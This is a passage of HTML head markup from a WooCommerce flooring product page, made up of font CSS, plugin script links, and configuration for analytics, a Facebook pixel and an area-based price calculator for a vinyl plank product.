Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:auto;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:auto;}</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.flooring.org/wp-content/themes/generatepress/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=6.8.3' media='all' />
<style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek-ext/wght/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/greek/wght/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/v/open-sans/5.0.20/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.5' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:#666666;text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.5' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.flooring.org/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generatepress-child-css' href='https://www.flooring.org/wp-content/themes/generatepress_child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NK56PCE0LL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"2390-144-10-9840","expand":"0","float":"0","override_lang":"0","lang":"","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.4.3","enable_cartsaver":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flooring.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script id="wprmenu.js-js-extra">
var wprmenu = {"zooming":"","from_width":"1400","push_width":"400","menu_width":"80","parent_click":"","swipe":"","enable_overlay":"","wprmenuDemoId":""};
</script>
<script src="https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1" id="wprmenu.js-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" data-wp-strategy="defer"></script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/vendor/bignumber.min.js?ver=9.0.1" id="wc-price-calculator-bignumber-js"></script>
<script id="wc-price-calculator-js-extra">
var wc_price_calculator_params = {"woocommerce_currency_symbol":"$","woocommerce_price_num_decimals":"2","woocommerce_currency_pos":"left","woocommerce_price_decimal_sep":".","woocommerce_price_thousand_sep":",","woocommerce_price_trim_zeros":"","unit_normalize_table":{"in":{"factor":12,"unit":"ft","inverse":true},"ft":{"factor":1,"unit":"ft"},"yd":{"factor":3,"unit":"ft"},"mi":{"factor":5280,"unit":"ft"},"mm":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"m"},"cm":{"factor":0.01000000000000000020816681711721685132943093776702880859375,"unit":"m"},"m":{"factor":1,"unit":"m"},"km":{"factor":1000,"unit":"m"},"sq. in.":{"factor":144,"unit":"sq. ft.","inverse":true},"sq. ft.":{"factor":1,"unit":"sq. ft."},"sq. yd.":{"factor":9,"unit":"sq. ft."},"acs":{"factor":43560,"unit":"sq. ft."},"sq. mi.":{"factor":27878400,"unit":"sq. ft."},"sq mm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"sq m"},"sq cm":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125,"unit":"sq m"},"sq m":{"factor":1,"unit":"sq m"},"ha":{"factor":10000,"unit":"sq m"},"sq km":{"factor":1000000,"unit":"sq m"},"fl. oz.":{"factor":1,"unit":"fl. oz."},"cup":{"factor":8,"unit":"fl. oz."},"pt":{"factor":16,"unit":"fl. oz."},"qt":{"factor":32,"unit":"fl. oz."},"gal":{"factor":128,"unit":"fl. oz."},"cu. in.":{"factor":1728,"unit":"cu. ft.","inverse":true},"cu. ft.":{"factor":1,"unit":"cu. ft."},"cu. yd.":{"factor":27,"unit":"cu. ft."},"ml":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"cu cm":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7,"unit":"cu m"},"l":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"cu m"},"cu m":{"factor":1,"unit":"cu m"},"oz":{"factor":16,"unit":"lbs","inverse":true},"lbs":{"factor":1,"unit":"lbs"},"tn":{"factor":2000,"unit":"lbs"},"g":{"factor":0.001000000000000000020816681711721685132943093776702880859375,"unit":"kg"},"kg":{"factor":1,"unit":"kg"},"t":{"factor":1000,"unit":"kg"}},"unit_conversion_table":{"ft":{"in":{"factor":12},"ft":{"factor":1},"yd":{"factor":3,"inverse":true},"mi":{"factor":5280,"inverse":true},"mm":{"factor":304.80000000000001136868377216160297393798828125},"cm":{"factor":30.480000000000000426325641456060111522674560546875},"m":{"factor":0.304800000000000015365486660812166519463062286376953125},"km":{"factor":0.0003047999999999999819720597482586299520335160195827484130859375}},"m":{"mm":{"factor":1000},"cm":{"factor":100},"m":{"factor":1},"km":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"in":{"factor":39.37010000000000076170181273482739925384521484375},"ft":{"factor":3.280839999999999978541609380044974386692047119140625},"yd":{"factor":1.0936099999999999710098563809879124164581298828125},"mi":{"factor":0.000621371000000000010994594124014156477642245590686798095703125}},"sq. ft.":{"sq. in.":{"factor":144},"sq. ft.":{"factor":1},"sq. yd.":{"factor":9,"inverse":true},"acs":{"factor":43560,"inverse":true},"sq. mi.":{"factor":27878400,"inverse":true},"sq mm":{"factor":92903.039999999993597157299518585205078125},"sq cm":{"factor":929.0303999999999859937815926969051361083984375},"sq m":{"factor":0.09290299999999999946975748343902523629367351531982421875},"sq km":{"factor":9.2902999999999994856816052692105589727589176618494093418121337890625e-8}},"sq m":{"sq mm":{"factor":1000000},"sq cm":{"factor":10000},"sq m":{"factor":1},"ha":{"factor":0.000100000000000000004792173602385929598312941379845142364501953125},"sq km":{"factor":9.99999999999999954748111825886258685613938723690807819366455078125e-7},"sq. in.":{"factor":1550},"sq. ft.":{"factor":10.76389999999999957935870043002068996429443359375},"sq. yd.":{"factor":1.1959900000000001085709300241433084011077880859375},"acs":{"factor":0.0002471050000000000134402211582340669338009320199489593505859375},"sq. mi.":{"factor":3.8610199999999999866625069976089346113212741329334676265716552734375e-7}},"fl. oz.":{"fl. oz.":{"factor":1},"cup":{"factor":8,"inverse":true},"pt":{"factor":16,"inverse":true},"qt":{"factor":32,"inverse":true},"gal":{"factor":128,"inverse":true},"cu. in.":{"factor":1.8046875},"cu. ft.":{"factor":0.00104437999999999991777854813079784435103647410869598388671875},"cu. yd.":{"factor":3.868071630000000245795666042880611712462268769741058349609375e-5},"ml":{"factor":29.573499999999999232613845379091799259185791015625},"cu cm":{"factor":29.573499999999999232613845379091799259185791015625},"l":{"factor":0.0295734999999999990938359673009472317062318325042724609375},"cu m":{"factor":2.957350000000000069303417171706627186722471378743648529052734375e-5}},"cu. ft.":{"fl. oz.":{"factor":957.5059999999999718056642450392246246337890625},"cup":{"factor":119.6880000000000023874235921539366245269775390625},"pt":{"factor":59.84420000000000072759576141834259033203125},"qt":{"factor":29.922100000000000363797880709171295166015625},"gal":{"factor":7.4805200000000002802380549837835133075714111328125},"cu. in.":{"factor":1728},"cu. ft.":{"factor":1},"cu. yd.":{"factor":27,"inverse":true},"ml":{"factor":28316.84660000000076252035796642303466796875},"cu cm":{"factor":28316.84660000000076252035796642303466796875},"l":{"factor":28.316846600000001643593350308947265148162841796875},"cu m":{"factor":0.02831684660000000075541493060882203280925750732421875}},"cu m":{"ml":{"factor":1000000},"cu cm":{"factor":1000000},"l":{"factor":1000},"cu m":{"factor":1},"fl. oz.":{"factor":33814},"cup":{"factor":4226.75},"pt":{"factor":2113.3800000000001091393642127513885498046875},"qt":{"factor":1056.69000000000005456968210637569427490234375},"gal":{"factor":264.17200000000002546585164964199066162109375},"cu. in.":{"factor":61023.699999999997089616954326629638671875},"cu. ft.":{"factor":35.3147000000000019781509763561189174652099609375},"cu. yd.":{"factor":1.3079506199999999527250338360317982733249664306640625}},"lbs":{"oz":{"factor":16},"lbs":{"factor":1},"tn":{"factor":2000,"inverse":true},"g":{"factor":453.5919999999999845385900698602199554443359375},"kg":{"factor":0.453591999999999995196731106261722743511199951171875},"t":{"factor":0.0004535920000000000034366676171515564419678412377834320068359375}},"kg":{"g":{"factor":1000},"kg":{"factor":1},"t":{"factor":0.001000000000000000020816681711721685132943093776702880859375},"oz":{"factor":35.2740000000000009094947017729282379150390625},"lbs":{"factor":2.204619999999999802042793817236088216304779052734375},"tn":{"factor":0.0011023100000000000085742524191800839616917073726654052734375}}},"measurement_precision":"6","measurement_display_precision":"2","measurement_type":"area","cookie_name":"wc_price_calc_inputs_8710","ajax_url":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","filter_calculated_price_nonce":"d5035e4d02","product_id":"8710","stock_warning":"Unfortunately we don't have enough","minimum_price":"","product_price":"3.49","product_total_measurement_common_unit":"sq. ft.","calculator_type":"pricing","product_price_unit":"sq. ft.","pricing_overage":"0"};
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-measurement-price-calculator/assets/js/frontend/wc-measurement-price-calculator.min.js?ver=3.23.9" id="wc-price-calculator-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["488733577512984"],"eventID":"a4bb4e8e-ee8f-4d1c-9cc6-275cea6700bb","params":{"content_ids":["8710"],"content_type":"product","content_name":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","category_name":"Home Legend Luxury Vinyl, Syncore X by Home Legend","value":"3.49","currency":"USD","contents":[{"id":"8710","quantity":1}],"product_price":"3.49","page_title":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","post_type":"product","post_id":8710,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["488733577512984"],"eventID":"d95e798d-ec7b-4cb3-bcc2-d985370ba5f1","params":{"page_title":"Syncore X by Home Legend 6mm Distressed Addison Maple with Attached Pad - HLVP5005-C","post_type":"product","post_id":8710,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.flooring.org\/Syncore-X-by-Home-Legend-6mm-Distressed-Addison-Maple-with-Attached-Pad-HLVP5005-C"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["488733577512984"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/www.flooring.org","ajaxUrl":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","ajax_event":"091c10a838","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing